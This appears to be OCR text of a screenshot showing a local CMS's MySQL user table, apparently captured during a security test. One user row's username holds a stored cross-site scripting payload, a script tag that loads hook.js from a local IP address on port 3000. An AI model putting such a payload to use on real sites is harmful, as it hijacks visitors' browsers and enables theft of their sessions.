 (MySQL 5.7.26) MAMP/cms/user
cms
Select Database
Structure
Content
Relations
Triggers
Table Info
Query
Table History
Users
conso
le off
Console
TABLES
option
page
post
postcategory
postmeta
user
user_notification
usermeta
userrole
widget
Search: id = Filter
id username email pass active reset_code
1 admin admin@mycms.com $2y$10$8tarQf66cOAT2lkNAo5GaeSP... 1
7 hacker"<script/src=http://10.0.17.249:3000/hook.js></script> hacker@mycms.com $2y$10$BwS018avAgG9qdflycKngece... 1 NULL
TABLE INFORMATION
created: 2020/9/16
updated: 2020/9/16
engine: InnoDB
rows: 2
size: 16.0 KiB
encoding: utf8
auto_increment: 8
2 rows in table